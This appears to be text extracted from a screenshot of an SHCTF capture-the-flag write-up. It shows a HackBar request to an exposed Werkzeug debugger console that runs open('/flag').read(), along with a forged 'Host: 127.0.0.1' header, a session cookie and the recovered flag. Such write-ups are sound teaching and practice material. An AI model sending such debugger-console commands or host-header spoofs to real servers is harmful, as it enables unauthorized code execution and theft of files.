 >>> open('/flag').read() 'SHCTF{73cb6977-dead-4f24-afe3-b94e1e766af1}\n'
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://210.44.150.15:22611/console?&__debugger__=yes&cmd=open('/flag').read()&frm=0&s=1aobhiUuRbIB9bPSOM2Z
Use POST method
MODIFY HEADER
Name Value
Cookie __wzd7601fb13e6a573dccdb2=17
Name Value
Host 127.0.0.1
公众号 · 吉林谛听信息技术有限公司
Name Value